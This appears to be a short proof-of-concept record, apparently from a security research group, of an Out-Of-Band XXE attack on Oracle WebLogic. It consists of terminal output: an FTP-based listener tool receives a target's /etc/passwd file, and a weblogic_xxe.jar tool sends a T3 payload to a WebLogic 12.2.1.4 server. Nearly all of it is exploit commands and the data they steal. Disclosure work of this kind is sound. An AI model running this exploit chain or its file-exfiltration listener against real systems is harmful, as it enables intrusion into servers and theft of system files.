 python3 ftp_xxe.py 2121
230 OOB || an Out-Of-Band XXE tool
by Corben Leo
- https://www.corben.io
- https://hackerone.com/cdl
- https://twitter.com/hacker_
[+] 230OOB started on port: 2121
[*] Connection from: 101.68.81.230!
USER anonymous
TYPE I
root:x:0:0:root:
root:
bin
bashbin:x:1:1:bin:
bin:
sbin
nologindaemon:x:2:2:daemon:
sbin:
sbin
nologinadm:x:3:4:adm:
var
adm:
sbin
nologinlp:x:4:7:lp:
var
spool
lpd:
sbin
nologinsync:x:5:0:sync:
sbin:
bin
syncshutdown:x:6:0:shutdown:
sbin:
sbin
shutdownhalt:x:7:0:halt:
sbin:
bash-3.2$
bash-3.2$ java -jar weblogic_xxe.jar 127.0.0.1 7001 xxe.xml
Exception in thread "main" java.net.SocketTimeoutException
at java.net.SocksSocketImpl.remainingMillis(SocksSocketImpl.java:111)
at java.net.SocksSocketImpl.connect(SocksSocketImpl.java:392)
at java.net.Socket.connect(Socket.java:589)
at com.socket.SocketFactory.newSocket(SocketFactory.java:29)
at com.weblogic.T3ProtocolOperation.send(T3ProtocolOperation.java:20)
at com.main.main(main.java:30)
bash-3.2$ java -jar weblogic_xxe.jar 127.0.0.1 7001 xxe.xml
weblogic version: 12.2.1.4
Please select [T3] or [IIOP]:
>> T3
T3 Payload send successed.
bash-3.2$
安恒信息安全研究院